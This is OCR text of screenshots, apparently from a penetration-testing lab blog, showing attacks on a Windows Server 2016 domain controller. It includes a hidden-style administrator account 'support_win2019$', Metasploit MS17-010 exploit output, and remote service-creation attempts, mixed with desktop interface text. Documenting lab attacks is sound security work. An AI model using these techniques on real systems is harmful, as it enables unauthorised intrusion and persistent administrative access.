 Windows Server 2016
360安全卫士13
未登录
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
软件管家
企业用户频遭勒索攻击，快使用卫士团队版守护企业电脑安全！
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
系统
控制面板 系统和安全 系统
搜索控制面...
控制面板主页
设备管理器
远程设置
高级系统设置
另请参阅
安全和维护
查看有关计算机的基本信息
Windows 版本
Windows Server 2016
Standard
© 2016 Microsoft
Corporation。保留所有
权利。
Windows Server 2016
系统
处理器: Intel(R) Core(TM) i7-9750H CPU @
2.60GHz 2.59 GHz (2 处理器)
已安装的内存(RAM): 16.0 GB
系统类型: 64 位操作系统，基于 x64 的处理器
笔和触摸: 没有可用于此显示器的笔或触控输入
计算机名、域和工作组设置
计算机名: yangdc
更改设置
计算机全名: yangdc.yangsi
管理员: C:\Windows\System32\cmd.exe
C:\>net user support_win2019$
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
C:\>net user support_win2019$
用户名 support_win2019$
全名 support_win2019$
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/9/6 17:20:52
密码到期 2021/10/18 17:20:52
密码可更改 2021/9/7 17:20:52
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *Domain Users
命令成功完成。
激活 Windows
转到"设置"以激活 Windo
长颈鹿未来或将灭绝
英
17:22
2021/9
msfconsole
21% 47 GB 2021/09/06, 17:22 Command
[*] 192.168.159.100:445 – Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.159.100:445 – Host is likely VULNERABLE to MS17-010! – Windows Server 2016 Standard 143
3 x64 (64-bit)
[*] 192.168.159.100:445 – Scanned 1 of 1 hosts (100% complete)
[+] 192.168.159.100:445 – The target is vulnerable.
[*] 192.168.159.100:445 – Connecting to target for exploitation.
[+] 192.168.159.100:445 – Connection established for exploitation.
[+] 192.168.159.100:445 – Target OS selected valid for OS indicated by SMB reply
[*] 192.168.159.100:445 – CORE raw buffer dump (34 bytes)
[*] 192.168.159.100:445 – 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server
2
[*] 192.168.159.100:445 – 0x00000010 30 31 36 20 53 74 61 6e 64 61 72 64 20 31 34 33 016 Standard 1
3
[*] 192.168.159.100:445 – 0x00000020 39 33 93
[+] 192.168.159.100:445 – Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.159.100:445 – Trying exploit with 12 Groom Allocations.
[*] 192.168.159.100:445 – Sending all but last fragment of exploit packet
[-] 192.168.159.100:445 – Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
yangsir@Y:~/tmp/py_new
21% 47 GB 2021/09/06, 17:22
rite
Creating service yNZL.....
Starting service yNZL.....
SCMR SessionError: code: 0x41d – ERROR_SERVICE_REQUEST_TIMEOUT – The service did not respond
uest in a timely fashion.
Removing service yNZL.....
Done
~/tmp/py_new
yangsirrr.github.io